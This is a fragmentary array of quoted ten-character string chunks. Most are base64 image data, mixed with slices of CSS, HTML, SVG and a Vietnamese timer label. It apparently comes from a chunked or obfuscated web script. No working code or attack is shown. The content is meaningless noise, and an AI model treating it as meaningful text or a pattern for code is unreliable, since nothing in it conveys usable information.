"vnSIEBnE6b", "c0++wXN1hX", "DgF7w5gEAA", "8vhTfOIeAA", "Z7znoE+Iz+", "qJNl+rDum1", "Ot+OfK9/OE", "mvo8ZgWcCE", "ar(--traff", "WZxzintlI3", "ekpZ83M/Pc", "TuKe7kytSN", "o1HXw3Uxtn", "NNOQD+uShT", "4SIl7iWJew", "button-log", "TDPvUWVdnC", "RziZM3fEoj", "rkoyF", "DkjQzM+Ht0", "rxYybW65TF", "BsqnXyjQzz", "4l54UdwDAL", "oI2eY/T1jy", "VQVz++5U6x", "D1xb3RK3Ct", "Xxe2Nj38fF", "nTn4+lXC9M", "MrS410+B69", "PO05LM4Y75", "y22Key1XRj", "fj/Uc/c0Wc", "OAAAAuOqD1", "uPfCp77q34", "2fSTpZ5jnc", "5Lp966qSYP", "Q9n093EveS", "1TfHiXsAQB", "4d2OYl7ujO", "ive {\n    ", "7g3dVPcAwC", "5ypB5TFYWH", "AA7sD1yCfu", "fAABQ4UUCA", "8z9nvfhGfu", "MLcw9xzoDD", "t5FT34r1rn", "HE+M2XN9Du", "H2XfhaCZ8/", "PmMLAE5I3B", "e+Xu+94ejF", "APfE4RcAAN", "r6bqe0T943", "G3jYmxl6dW", "ey1XRjfbiX", "bpLWZmOcKr", "SnMvWVMzL0", "Ne92X7YduL", "6XV+sTYFZb", "zPzTmik86U", "47eHfFj3aW", "7ZSNwDgEfB", "fMiFPtVDsG", "4sAAAAPgmn", "f5NkUz//PX", "xmaSTZZ7DP", "4cPOgAAAGj", "MAmMvDFgBs", "e6Je1niXpq", "Mz7i9QxsYJ", "zmSlrpt+ZP", "/v+6d2oZ0b", "DFtW0Uj35f", "5FmHuYew4U", "Wrnnah/GOJ", "xL0IcS+z92", "p6q33uYpc6", "cm7kp7mWWx", ";\n      al", "iwiZ4/KDzX", "v/obukdxkL", "Nodj2l1z6r", "WZmpt3iH3k", "dwrboK4t8V", "95AwrmWp0s", "Mn7y3/+S+j", "tRD4AgH259", "alert_btn", "A7XghAwCAg", "Iy5zeafELs", "uHc5lbiXhL", "luJfACwfz6", "26KfADAFnl", "N9sF659YyO", "xD2LdZqTuB", "HyIYQQ6hIv", "FP3EtMiXvd", "ca+wKe7lNs", "SEmpSkmZkJ", "umFHxC/PeO", "1ytviQvz3j", "TpapSVM3C1", "DTEPXEvQtw", "QKtgllT6a+", "ByCQAAbNLR", "E1wUypzhnm", "De2Om1T3Gu", "YFOouZeP8s", "TIzVQJ71vf", "dnfB7GdKHM", "3DMbiXsAAP", "UBAGA2cU/c", "58hdeq6Eke", "ZNl3t/Cpr7", "rcsT5zJTw1", "4BwCwstf+g", "QWcmGtqYsa", "3acyygZCcd", "5JvhXu/hHs", "3ZNU2bdOK6", "i4l94U92p7", "1rkNnnlK5N", "a2V0p1JkKZ", "Z3L1QGPfv5", "3Uph8ovqMQ", "NG8DaMbcns", "MOUyM10HcR", "HO4JRi/mNj", "5PmYEnglMp", "9x38A2O9RX", "6hDPrCSsPc", "ik/ebFPcyy", "6tdRL3dGcd", "+5+tkmbr0Z", "iPPI1CFxBp", "xc29n18/FH", "pjaP31h7Id", "W+iEmFQvWF", "6+G6mtk/cN", "mx2QmdD6p8", "d5bDz3VGPZ", "D4Q9wAABwW", "oZJozQkGLp", "5Not1mhb5p", "0p1JkKZdHx", "8KO4BAGzET", "tSTmJh7YhC", "I+vzj2yj3O", "3l5tnNwxml", "bgj9J/7wmg", "6Y5iXvFTRD", "6P4kw914r9", "rxL0pm+Jef", "97JKmso0JV", "uiXsPiXwAA", "wCfGvShxT9", "PXJz3/29Mm", "viXn2z647i", "3WTyfLtG87", "2fzQPX2eFy", "YlO7caUwZb", "Bd9DCmJuWr", "hbmXZsYnw9", "NMPoT2igU4", "KzqJhpjk21", "HvpdX2xNgV", "9d3feQMK5l", "uWdlYu7tY2", "lrI5i2Ylmg", "KrL+2E3EOY", "3Wu4WZqa3w", "QDAGCUB0oA", "+gul99HNNs", "sZb48m410s", "+/H+o5+5Ik", "HeG6fK1GqR", "BogzD3MPYs", "nGsilwLXJK", "fz6YA5yIuC", "oBAOCG9EU+", "ri18IoOZ+v", "M6iXseM3Fv", "D5YCgi5Y6j", "5zMS9tU7in", "w5xM5yDM5a", "/3q4VMm1su", "v5gWK+1D30", "Sk1MU/KPhI", "viBQYAgFMS", "p0n7s7Rr05", "oZBdd219EO", "raGr19n3js", "uPaKkF0spM", "NTrRPcN8xM", "m80+IXZKa4", "yEdXVvwAwe", "JACD0U5h7m", "sz74lSZ+nn", "hq9fZ947OZ", "QKa0jMeZx9", "f+cNKJhrdb", "N2Lub4ZgeQ", "vW1O4l596a", "FmHuYeyoKc", "ding-botto", "RuAfQGC5OA", "vdEpca+02X", "BQCAwxP3Th", "p1b0Pupdf1", "+gEAICbIO7", "JK3OvebD9M", " lại: 0s</", "9TolvDtTg4", 't x="-72.8', "MGUzD+pSS2", "0eyUC53lYK", "yoAANgQcU/", "TL2SEm6S12", "QCaWWm1uYd", "Yf+VHvZwAA", "EAADzPSxMA", "AEBAGBFPmM", "S5xDwAAYDp", "0bRWNfF8uM", "IHZT74Bngo", "FLemik5mwk", "24l6auAcA6", "i37qa4V98c", "Lt285wT2sz", "0feI4nSxz0", "mTN3xKIzdV", "8vAEAwEmJe", "oCCuVYny+R", "OPPs8R6xYy", "Tbf64Y2OEm", "Nv8cxr/TLF", "bGhjYu5h7o", "4+Oa/4nOL2", "zTza+fv02C", "AEFc61Olsn", "\n\n  .heart", "1dCcnca+4C", "rGO6FycwHZ", "Ih+Zer7wlL", "4R9zzQdwzG", "aFMn9wknXQ", "+uFKbsbKpj", "2mWYKbWpjv", "+Rj7hncxL3", "6c46xD0AgO", "vrbop79c1x", "h9/ttd/3lX", "U/s//9/87/", "e7vQ+J+577", "PvQcGrgtnf", "1wSzPcofcP", "FAbNdHJ8v0", "ABW8zzyiXu", "9xVruGUCmB", "n__content", "jpZpn3bGe5", "6e0QA2BAfm", "QDAoYh74l6", "5N8pjcv0ZU", "YmwKz2rySm", "ZZp2I3d62o", "wr8N31ut7E", "rr5k5q3rmz", "ArPavJKZWp", "RUAABhW/0m", "ZIY6lJj++u", "k2HuuZmYe3", "NuZde1xdrU", "R7DdDwAece", "ptLD221Ke7", "m7gEA1zgsA", "rncQ93VmHu", "gvFvasXL9/", "luA5NXsY0J", "IPES+Yh7kp", "radius: 10", "X4yUb2piYe", "6xEbDC4zs3", "b3ZcKO5dvX", "Z2TuKc7R4d", '">\n       ', "XhT3AAB2xu", "D3MPdUFOZe", "u5O4V7NOcx", "SziJez4ncS", "OcxL3ISKsz", "Yh70zYfrr7", "KPo5mHiN08", "FvlU1xr3NT", "Ye3Um5t4+J", "cELMdNqksn", "xaPsF3oNrn", "z3kRBwBY2f", "EojN1VLOuY", "9wp8d72uN7", "cv+ILG9i/5", "ZPJ8u0bzvD", "U9wAAgBYO1", "lUhtt", "H16bBP3uSF", "nO1IrEPauT", "F0eG8891Vh", "VuiLOylT08", "sR93xO4p7F", "FMaThjz/Jt", "e9MAADYLA+", "PEvdye3fi3", "rbw4T9wAAg", "9cemirTXGv", "T2CBTGkZjz", "Np57qrFsCl", "MnnVF6e7Ry", "Tu+l0TeaXT", "r-select: ", "yJfMQ932Di", "Hs7ncQ92+I", "j38fHH/XMC", "d0tkglU54n", "9xQNybvinu", "s {\n      ", "0wAM0Iny9S", "KzvvDu1yEv", "5hj8amTTtg", "ekpZe3PHZM", "dZ9fmfobkF", "ition: fix", "hHh2UncU+Z", "iXupTXFP3C", "8wfvQb/9fl", "Ic2MQ5n6Pn", "vEPuJ02VtY", "F4tuszD3hu", "gAAABZeEAE", "ttp://www.", "bqrzeSa4KJ", "6CaeY9qqyL", "LWZmOcKjOC", "wR0A4CTEPX", "LNWzC1R4Pu", 'e" maskUni', "cFna6Y9Qbc", "V/7ODwAOzg", "hO861bWmN/", "4p0unrwpiZ", "ncgUebZrGt", "AAAAtPDyCA", "p7u1uU9wT9", "M5nJ54WNfR", "lSZlrXpjtP", "2iXk7inO1M", "pn02cvstj4", "yQl/cSZmaV", "YDo+1fQyM8", "p3EPWVm2Rl", "rfNoh3zngc", "d59gHKjGdN", "TD4vbOz7+P", "F7nnm9YgZc", "+6yPNjgumC", "zIu864Af/3", "QmH0IIoTuI", "3KxeJ3efkG", "8H0Pvq5pln", "jYWJq696es", "ixpXZ5zxnu", "bQcXZStuYY", "iTueczEvbV", "6eexHSbe2/", "dfne7/ktX8", "83TXHWqjBh", "Y4B2csOUOT", "CICcWmoJVT", "FwUzZ2VTrd", "ldWs+0hbWv", "SSZTl0q6Dk", "0Y26z+SfEL", "+4cwXeRCnS", "p8wLkfxD1o", "Z7intRnujZ", "H+49+5oo4V", "(#mask0_64", "z0wJb83k0T", "bGKJQ5zuGe", "IBTEPfEvQh", "tLY6Ie9M3x", "iXn2znbgXX", "JG8P9QZwpW", "rjXsCnu7W5", "JCn1xJ2XqW", "zz83E3Kvxk", "hkmZpU+uAA", "DBPUbGZqJN", "BU3RT4AACD", "eMDf0/Xb5P", "b3FA3Ju+Ke", "4LqZaXUOV9", "Yu5ZmZh7+5", "S4Hv1QojbG", "dE878px9/8", "v++KWZhOyY", "z2tPWO49zE", "3dKdlAnFPc", "5pkdk5mGT3", "hkhjqUmP76", "Dg8cU/cixD", "zZrcngptNz", "+RHAQAAOL0", "fAAA5+MBEA", "Wcw73X8h3r", "fDHPPzcTcq", "SUyRt", "pr77O29AwV", "zwQXhTJtDX", "z8yedUXp7t", "espyXe6vNM", "7bJRzC9y61", "mDPeUGgOZ8", "UfSRmskOhe", "8i9oIxpblA", "2WCxK25hjk", "Tx+V/rhOsJ", "fWeeuYmHs1", "qOdMvpYnvx", "84t7jl+JeZ", "QD+uShTFtx", "T9wqb4t7mm", "3gEKmOSMUt", "75oEeAODkx", "U5TSbVOrpi", "LiX3hT3anu", "O5BAjP9ypZ", "mXgk9dbJM2", "PRlHsykxwi", "mSBkOkv9wp", "XgpBQAADmd", "rLbVubx9Ku", "nVvth8m7qU", "sion", "9+g8phcPfA", "i32knc0513", "RpFtsq7p/7", "D196klMzD0", "3JhGJTrZNv", "UmibkDWZkp", "k4pNat9YMC", "Jp/pK58LfO", "oegLzjw/1q", "kAAICt8HIC", "ci4y0OuMQ9", "LjXvfkUkQ8", "nWJywFKKa7", "Pd05Oiw7iX", "dOfdoV1O4p", "yPu+ZzEPYt", "91Vh8zvTgB", "E7x8o8h3xn", "GKGquTZZp2", "ZtZ7intWcP", "Od4z61h8tA", "RI841TNnMg", "sqmHkmuCiU", "7VOfRJNXNk", "UZ2yrun/vT", "RqfEvdJm+2", "RBMZq7YLNA", "3tSWOYl7zj", "ncflD6Z9Nn", "4eyVqW3upM", "QCKxD1xL0L", "5jmd2exTpb", "Wcjn7gHAAC", "0zcS2+Ke7W", "cwdyMpMeX0", "htU1xT9wbv", "SLW+jhDDx2", "TDo21b5LeF", "3HMzMfdqvG", "IR9wLK4l7r", "ZdWNCDUrSz", "H6H+cc/+7N", "zC1R4PuoIU", "aDy8ysX/c2", "o2Je8lFcQ8", "3pEgOnftK3", "Ivva4v1qbA", "rU7ins0ZHZ", "JML3TkUwoN", "MpZNrccpm4", "IA5HAYAAA7", "2WMA88jUVm", "TBZ+/4CPHj", "SBok/c4bc3", "AidLHPprta", "qHmnY8LGCU", "r2FT3Nvdpr", "VmVuSuOeFu", "7bibmXo2Xb", "oY2JuYe5J3", "snBDNiHu6s", "evxT3Msvi3", "2+YknEO9+Q", "3Tn3aFdTuK", "sr1Cnk2Xy+", "/+9I9IpZt6", "P84IOjPR0M", "uBdB5dIlja", "eL21WxqXWK", "06WadvK6Qq", "AF4ibgn7kW", "MfMQzNa2nJ", "3swp7UKz/S", "p8qsv7YTcQ", "RJzB7IyU16", "LVjfQ/n/yH", "cursor: no", "rDPcYpuMBy", "innerHTML", "TZWq1SDHOR", "1xqkytFinG", "X/+L9R4EUL", "znMQ92+Itn", "IcwDT++g35", "yzkSlR75D7", "fq5pljIQkt", "ByiluBY/6Z", "6EiK5RPdMW", "1yng8c+3WT", "OMWuUsBwRd", "S3aczEb7U0", "5BP3ru2Je4", "outline: n", "9TpNC33M88", "SMm3HulHsL", "pv7ihZd62L", "7BMDRiHsb/", "fW/eprBX3y", "KTVGYe454a", "5HpYAIEzcE", "peADyjg/3q", "eWIrJ3FPd9", "jsntQ7BBGd", "O2VTTyfbnM", "WCaeSLxzhK", "head", "ue+uyLGoHM", "PBt1BC2NuW", "ORT9zby6a4", "KE9s5iXu6c", "lMXaqyWcAV", "nHeIeAAA8H", "2GBwmZn169", "NuFdx1n1+Z", "Dce/qiyAcA", "TnfK62OCbx", '398" y="-7', "ZvZn6r+49H", "iVzm80/IXZ", "mALh2glw1M", "8ztDdwvyQ5", "akApjPyyDz", "vim32T4l6S", "e7kytSNyzO", "zvBpxz+ck7", "uYmHv61JOY", "Tl6psFrhSC", "Z6rfRjjbGb", "rjpR7ic7j3", "kmn2+KdPq6", "KfPwIh+Zer", "wLXzUyrc7j", "lIGQ7LaVeT", "+4V+O56XW9", "Dm2eM9YsdS", "ftquhmH3Ev", "zTLGUgJLtN", "LEPQAA2JYD", "TuEfdqEPd8", "GnHP7iTu1a", "8b0lTXyuWP", " 2\n    );\n", "4AAOyHwzkA", "3BP3Ss+Mbl", "IDViXvPb4p", "ja1O2xT3Wq", "TmXokZnwxz", "uAApT5apul", "JuaeFgQmH0", "4QuCY4jwnO", "ZYw9TVvM9+", "VPf/Z03oGC", "ZWi1SjLORK", "P5Xp3EPY+Z", "T/75mFvpU0", "N9zAg8E5hI", "HUGcyk88LG", "A3Bsv0gAAY", "kg2DwzfmEe", "+7Yz3NPaDP", "9z4n7nnvgk", "y3Y4WVUZnb", "pzbPGvRf+8", "qZfShPft0s", "EM+Iecc8Hc", "OfuDe8Ke7V", "a0MTH3MPfE", "gn7l29qn1T", "u8nU21ThmP", "+RT/xku50m", "i7dwev/q+0", "uB9ni3cebm", "o2453MS9yz", "OilNl5moKx", "gUEbfIep61", "Ss2BLhVjuj", "ADYL4dYAAB", "AANyUz/9w5", "Wq+S3MlIGQ", "V6Slnzcz87", "NwTgzAxMfk", "YGYdTAACgy", "tNR5lH0Xgm", "cvcut1I1v4", "/TYJu5zQ+C", "s6ru/8wYUz", "3MPPJItbqG", "faph+yc+M/", "Plmk6n/pkP", "03E3Ovxks2", "//lrg3MPfc", "O3Ou51R42x", "fcw98QO65m", "LY3K9KVKnr", "VwpScTffVl", "EqXvsCn03m", "Kk7mD/4oz+", "zAOQdH+5XC", "J4p64FyHui", "Q2G+NUmTVs", "B3Ee9TpS3T", "aV6NBpXhrH", "e/rUnUxMPo", "XmBL3ujfbD", "bGIr7ZTYkv", "MwcTGknMSc", "60axv3Q7pq", "F60gClX8ZR", "Ky3icedytg", "k1q97G3Ivv", "0AAARL78l3", "vq8g2n2BXP", "ZMn9RE30UF", "ont, 'Sego", "JvlNBwSs1o", "+5quZe2/C5", "Zo7QiwtzD3", "pul86pP9dC", "xH+ITAdeOU", "0yxlICS7TW", "HuuZmYezVe", "uDd1U9zLbY", "cE/cixL2bx", "9gmn3B3DNO", "yttkC3Qjtx", "VPdQifEpHr", "LOqZ7cQLT8", "urMOcQ8A5s", "odA9z7weMS", "+nFoM3M8Nq", "mvnw8w3iHc", "nMQ9i3Wak7", "eCZjgcg7/h", "NDUhOIe0kT", "PoQ6k5l8Xt", "E/dGp8S90m", "bB3T5JjMhM", "TlC3ok/10J", "SzTvu0M97Q", "nO0eHZSdxT", "ainer {\n  ", "x7RUguklZl", "hA3BP3IsS9", "S7poIcyx+M", "zKW7WiecSr", "LZCmbZt24Z", "xB6NbGpoU8", "zcTbk75LPX", "HzSZVPNUy/", "MHGAAAAGzh", "p+JgyQnP7n", "ECYe5h7FmH", "/N5NE5Onli", "H4FLRzopk/", "mgjI2Nffz3", "R6kaTORKa+", "bD9M3Etvin", "3d95AwrmWp", "AMDKxD1xL0", "veZrFv8wGe", "DciIfIJ+71", "R5Pv1qYlgF", "vCyhirk0e6", "7/LYeO6pxu", "7RYdlJ3FNm", "JnUx27lLdm", "2zeNPUzZbX", "6TSZ48z9ih", "Nq8Q+61JmX", "J/DvdfyHet", "/vP/qZK+JU", "572W9H0r08", "ZPdQudEJPq", "HO1CjkSb3L", "4Lvs0doz8b", "U3tWVO4p5z", "iA0fIfTPwt", "NPdvEHHmaU", "DHniKfuLf0", "+MJt5CPutX", "gmcBEGtO2V", "tjqtE1x79p", "rgw741TZWq", '8" height=', "k6VWX9tJ+I", "PWRfzk8O+c", "e0ZEkJPZiG", "MDqPIQCALs", "7K9P3a7cx9", "MQ98xG4h4A", "wDQbaPnGcT", "97Q2w72vZv", "zL19TMw9bW", "yLwxnFqbMc", "f00ScweyMl", "vT92m3MPdA", "qOr1HKmX4r", "nwcKO7tZVP", "01TL/kZ8Z+", "gAMAU4p64F", "GsilwLXJK8", "qzNjrQbqlj", "+rMS2HuLWN", "TTyfbnM0KD", "mirTXGvvtl", "h/aHuBlO4p", "D0A+NDwBgc", "hhNA9xZ94Q", "l1pzhoqpO4", "sdVpm+Jey5", "YHCZmfXr3o", "+XbRqU+sl2", "6YKdyBQ3Wy", "WJ79slAycb", "s+0hbWvfRD", "PeG5540jjD", "QDAADuBD4A", "uWrGTrUqa7", "ohxK1MU6Va", "b7zJ4d633+", "wAAgGscpgE", "i3iwncY+4V", "NblyE2xUyr", "tCab9YnlMr", "p6/P8TNcBL", "NPQkiUl9GC", "yhjbto+dTp", "AcJ0HJgCYQ", "aqsi1Nlptb", "DA1K7WQ7pr", "xmXeJeDdj3", "yOfuDdzU9y", "KdEFP2dUFJ", "d4ebUaFre9", "vVKqMxHKpO", "c46xD0AgI8", "oQQQp9RvPw", "p6jYTNTJMn", "rV7VvintB4", "p7PSdyzWKc", "Vaq5rcwjyf", "IfAAACHwAw", 'ss="logo-s', "OKe2UjcA4B", "DvkfpwRdGa", "jbFvYZNcW9", "KlOrRYpxNj", "XsP/8c7fvb", "3eDvdevMPh", "N2wKKmHB8O", "n2CXPPqM3M", "4W5l2bGJ8P", "FTXEvtynut", "E/e5IXDdzL", "/LhPpFDOvR", "y/XeqYbkfZ", "flwQbXBVM8", "ToHU2eqYbp", "fHV5AAAACX", "522Ke61XBn", "sLcKzHjk2H", "xL0Ice+QcW", "v3XO3DGGcz", "JewAwhxdYA", "YcQQgj1ihc", "bQmYmGNmZs", "cgMdSgx/fX", "WppOuApDMP", "pidxwRndEh", "2CafcHcM04", "Z0Z1MevXx3", "MO95r6Db3C", "ELMtJpkMnX", "GzHxOVOVui", "c06eexMTcE", "E3Ovxks2tD", "m9F5sNQ4w6", "6Iabs64KSj", "-apple-sys", "dDMPbqzIm5", "zYyjz2Duxb", "uuUnjqxr9V", "M3MwoZHEHD", "FACqI", "eAkhhEYLcw", "Vmf7CnHdaJ", "vTMsDIrF/3", "XRX69Qn0cS", "6kaTORKa+/", "88nnLvl1sT", "y4ZtcwtoJB", "6X30G3NP1e", "qkozL0SMz4", "2ocxzmamft", "EjM+Geaem4", "3sfMK5Wz72", "+1Qeym3gHP", "pdf1xdoUmN", "K8IXBNcB4T", "RGLurWNYx3", "fXEnZV7rly", "sbAACcjLgn", "HgDAR4M3YA", "9P8imcCE2l", "y0PlmFP8Rq", "1ew+z1HkxU", "ejAghVBDmH", "pvtB4l7ub2", "7EeKeuJeYE", "nY8LGCUzgq", "rent;\n    ", "ZzmZqUxVzg", "b5i/Ke5FN8", "CjtPpZX5wq", "yjyefrUwLQ", "WxHdMvd+Oh", "qdWlZhpcj3", "0BRUw4PgXt", "y4BwCM88IP", "9zW61tmOeQ", "wPg9gALADv", "wujmRQQtMl", "9/77kfjmOH", "y5PXpNrgWM", "xsqmN3X12G", "vQhxL7P3aF", "Md/Qv0UIYT", "3xT3opviXv", "xFp4q7IU3n", "33fhGOuflX", "+5gReCYwkc", "KSNjx9Eoxd", "trm6SaKdN3", "1TfHiXsAAM", "rb/YR99LEP", "JO7pztFh2U", "hjYm5h7mnt", "sAACAASURB", "0++wXN1hX1", "2gGXObzT8h", "HvIV/IBAOy", "uHf/1fTTeY", "7z/6mSviVJ", "lyvNNO7AS+", "W2Ow66YYBc", "tk7inO+sQ9", "U9cW/kBpEP", "xL21TuKe7q", "1/Id630IdS", "SjmPqHrtC3", "+BFgcvsPM4", "7WQ7prZXSn", "EbiHgDAB4Q", "rtjUblwpTF", "JVQft", "tnMS9+tJbn", "JEEJGYe5h7", "p6mZnpvmIN", "2J3GvZp3mJ", "qL892EvdKE", "xgIo1p2yoa", "9/rjN5lNzw", "AcAAEzkzQE", " nối */\n  ", "9Ppm0PcDOf", "IeAADsmwM7", "nAF/MU0xyf", "p3bMsTNwME", "eprBX3yzeB", "fLtumoerId", "zhoqpO4Z1u", "sF3oNrn+md", "du/XSyTPu2", "maSTZZ7DPd", "RAAC6fPHuh", "SGPatopGvi", "1nOmX8hTfv", "RydVkpyZfn", "A5/+6pfPes", "GJTrZNvZJi", "bZ86nablfu", "crb5zp+XaX", "4WDcz/ef/Q", "vZkoGQnLaX", "2d/8kro+Qu", "Ocad4tkQlW", "llZ3g14p7P", "ZNO2Bjuu9F", "TzPfx4zAM4", "O8GrEPa+Tu", "LrfsM9xim4", "AADAM97MAA", "x45Nh7rmZm", "8o9V/swxtn", "e4Ym72xT36", "gAWMK/Rb6v", "t4SURBVMS9", "ncU93WiYQ9", "u/4eBgCACA", "V5pXM1Np0x", "Ke/XNjgvFv", "fL6bIpTZWL", "Nl2xoY2LuY", "Ey4YwbqfOo", "bW9UqozEcq", "tbnlMToY0M", "fTnBUKWjlV", "aP/V6naLjd", "cv3vkPH/pQ", "m2v88Jqm+K", "X6YuJfeFPf", "cO6Wjz37k+", "8QuSU1wpnm", "m41NNLzMz3", "zit/Ilcl7n", "8KHFwAAACz", "fYebYp7dSI", "Y0k5qTtQzF", "HOKUDyavYx", "azEmnQ+99z", "w73ubAd+b2", "5EMIoXuKzR", "ApnSMh5nHn", "oE3iZUIZYa", "sXq1TxuOYx", "ADQhsvId/u", "AwILlyCfuN", "5zEvchIqzM", "+cPgDJAAAz", "bo7fvE4/dv", "R1gwY/zWv8", "SdwrboK4t8", "qJO55zMS9t", "zvmkUwzeMw", "UJ0s0/Z6oK", "zW9hHk++TY", "yd26znCPYT", "iffyDBPUbG", "47OZtAUVMO", "euWsHezTWG", "nsECmtIzHm", "zHjIe96Cew", "l/y9R+SL+j", "4OOyx9M+2z", "6pjAh7Dl+7", "AGaGTZS7d1", "i87BnudbMZ", "CJ8SkesFnp", "chXlfnCqzP", "FX0oAWMYv/", "ujU6Je6XN9", "01jD/5J//c", "2eqNRWaoQ4", "uJeYEve6N9", 'v class="t', "O1IrEPauTu", "6EQ3MXzKj4", "rKhjYm5h7k", "lHdO9OIHp+", "MuvGhBqUpJ", "VTiHSmrVap", "x2U9S+T3i/", "FOMcxKyHMi", "ohJtULlkwh", "ZYHOYibXPy", "RmhoEVSyXR", "3dbWJNN2oY", "pzL82MT4a5", "VuAYVMc0Yo", "NQp4/HMtVs", "vdgsmdDbVs", "AEfmIAMAwK", "EvesTvs+iX", "cSmAzqNLHN", "41EYu6tY1j", "StTFOlWncg", "ZEdcfprch8", "0Q9MljpztG", "MZvJ5YWPfx", "p615PCOaEf", "lEVV507jXT", "cAwD4xPABA", "BwA6XOgAAA", "cq1mnOYl7k", "MC0DjMz6dW", "PQ++o25p+r", "1dbGLoJYW5", "Y5oxQ0gCuY", "EaXMu9Fc0+", "6ElS0rowSQ", "FI8EIeFne4", "4ufrZJm69A", "IZeraGtuEs", "R98S9CHFP3", "DXMaXy69qI", "TmS+Qj7gUh", "7C53somv7i", ": 1px soli", "gri0oJj6Sm", "le(0.00056", "AmjG35/MJs", "Xzru0Q+AAD", "7urMOcQ8AY", "6Je4kpca97", "MuVp6Az3vj", "K0SLxiE0DZ", "sJ30ZnJm5Z", "FXiHu+QYS9", "Fxwtx7rdxz", "2WR10XP5g2", "xTzPHzU8s0", "guldbqVqfg", "baIt84p64t", "4LF7i31WBx", "Z9b96muFff", "tG8DaAZc5v", "xQgeeX5mNA", "emhmfDHPPz", "uszD3hueef", "G0id2HeF6f", "+q4OOyx9M+", "VcFd/sI+6l", "VZnHOKeG+I", "UzLACOzft3", "NlwAAAErEP", "5iXu6M7Uic", "6Z7n9bYoTu", "wuM7N+3duQ", "ePcGju9cpb", "BK6bmVbncL", "Lm/EJCJvgG", "25KE50vmfI", "meeQ74xXGS", "Ka7FTzom8j", "M3Etvinu1v", "Lu7ta/NqPC", "JuaeqG8Qe5", "1oEOi+IWqa", "0R9g9jLPO0", "Q77v9ErGKu", "HNiHt3X9q7", "JzUF/73x7/", "EwAADs1nwg", "MPcc6Aw99L", "UN5Dvdey3e", "4ZUakD/zwI", "kAZoROlqlJ", "2v09n3isZu", "383U9on7xm", "AA7kTeQT98", "0bzvDPa3Nc", "d+s41G2DUL", "mTtNcxDAEC", "YTYpdscWb6", "eFPfqmx0XV", "JXObzT8hdk", "LXhZjQuYI7", "cxA74xr/1y", "AAAcAA+cw8", "uAQBAMwddA", "cc+1dCcnca", "GFi8iHkFQt", "cjU10DNfJ/", "4pTXzfLhk2", "kQuq9YvC8k", "eLZQfhPZyJ", "HiXsAAMzjr", "ACSvGAAALA", "1A+pnX/iv1", "/E3LMyMff2", "E+222niVwm", "ter;\n    w", "DavZKbWpjt", "Fvfpm8abIp", "5/9DNXxKky", "NbX/8rX8kH", "Eve8EPcAfg", "pZUxdW6O37", "Jl7OU6S/3C", "W7Mh1ZtkxP", "h4AkOJQAQB", "5rZiU+sU8d", "bypass sit", "WI3z+yYzDR", "uJeeWIrJ3F", "LYtJnU61Tw", "PfwTc41leo", "5COY3uVWqu", "unadJ+71Xf", "M7LQwAAV4l", "THxp3N9TSz", "OAExP3xL0I", "6lJj++utm4", "SmPzQidMto", "k+oFS6YQ6U", "gfzQAgIYQ9", "ca2QeT75Ni", "AEfhgzrACY", "M+Z/lVGwcx", "7CvhIdOs1L", "c2+Ik7pUnt", "KRjIo+jmYe", "4k7u1zEvfq", "Rt8h6nrXk8", "SMle/qmLee", "qjkdh7K5iW", "7insU6zUnc", "6nablfubZo", "Pza6vONzTB", "SQsi0ueUxO", "Wf1xm+Njfv", "JteLJHUmMv", "u8/1oEOi+I", "FmHuYew4U5", "25hKWQOTD6", "CfFPId7igu", "S8Q9cS9C3B", "2w8S99Ka4V", "T4hdkprgTP", "Bx7JFrfQwx", "AqY+WaTqf+", "EjE+GuedmY", "Ofus+l4P7Q", "6gxbG3LRkJ", "qyVym4YJas", "YifU+hL4nM", "9gsM/GZ76Q", "HO6pmTe8c8", "wRp8qsv7YT", "BJmZp2VpLv", "ALsi7ol7Ee", "2Ye+rcXECE", "lsqn2Ht671", "nBDNiHu6s+", "L9ayLS55TJ", "tcwtoJBpzg", "691Sk+dCq4", "fBA4l596a1", "flsk2DUj/Z", "+QbGeYpKjY", "uLe7TXFP3M", "xc8v+4l7Mz", "KL94YKZwh0", "MKHFwUzZ2V", "q/rbCLuVTb", "6LA3mLjQKV", "PWVm2Rlejb", "r2ZC8fkE32", "xr7TZfpC4l", "Dux/uPfuaK", "KeYeS2ae+q", "3K2C6z6ZUY", "p8XNvZ9fPx", "vvilmYTsmL", "W9zMx0X7GG", "v8Uzr/XLFP", "2ntyLzYahx", "vTvc8F0cxy", "6ufCwbkf7z", "W8vT6fcO6W", "3wkrinmvxF", "Mxv3eutcwq", "g-logo: ca", "M6IpJTCo2Z", "whKmvgZrFv", "oTmfr6p5nv", "OZKWum35k8", "hM4n1WyqYf", "feuWMfHeYc", "b+yGliwpoQ", "bU/cK2yKe5", "hHngaSwyQx", "dTfFvfrmOH", "zs+6d3o54Z", "ysyyM7wacc", "j7M85/rjBu", "xY1vFoNyfD", "QIKHSgDgps", "DvnO491q+Y", "cl7qWJewAA", "T9wT99bdFP", "BP3AAAAVuN", "7sUJTMenml", "C/NDlZuJip", "e4r8gTiXsL", "zp+XaXLBPg", "84IOjPR0Ma", "7UScA5jeR7", "i7UpMKvNK5", "28f81XMvbd", "k5c9wz2VzY", "YTnJ/KILmT", "lTXGv8szhz", "YmGNmZsqxi", "9dLJM+7Yz3", "EkzvdCQTik", "lzy2XiUgCd", "-size) - v", "LF42AADYPH", "h7AABP5nv8", "5yr8B31+t6", "Q0AACZoi3z", "N/CkahBDaK", "U61Y1Cpor2", "AAHgU48hH3", 'ainer">\n  ', "wO1y6AcAAN", "kXaRUpu54F", "ZM7dGgO2hh", "ae73ylrgw7", "wPNbjMzMeP", "ItbqGHM/DY", "PV+2JexHin", "xJe51b7YfJ", "9psP0jcS2+", "e5h7FmHuYe", "XMGe4JLJAp", "At4Y0JAACm", "qFZ1pNMpm6", "evzzuYZl8w", "B4kn/yAwCA", "jUyJeofcjz", "1upWp+CzNl", "mVx/hoxd15", "sMqmuFffrO", "HuYe6pKMy9", "4potcqJNlL", "+u87VffXhS", "ozzm7UxDnW", "cCqDz6BLH1", "UgJLtNYl6P", "ObLxc+5FP/", "e7lRenu0k7", "hmcBEGtO2V", "ZaXUOV9vgz", "d8SiM3VUs6", "8PcczMx92q", "JewBADwcHA", "xjibmfq5cH", "w7bOJ03d5b", "AABxaIu4tR", "Yt1mpO4Fxl", "pbu6jHl9JH", "A5B0f7lcLm", "FMfMQydW2N", "k2VyvUhSZy", "qZXM6H4fIL", "vzePrVwrQM", "P6qDj8gfTP", "kViXtWJ3HP", "+OMoDMTDW3", "HuBlO4p5t8", "uAQA853AEA", "kilEOtNWq9", "RTry3Y4WVU", "sb5CnU6Wye", "fjgAAAA+IT", "V+fgRDs29X", "ukkunM+hnn", "ai2nOCCUN4", 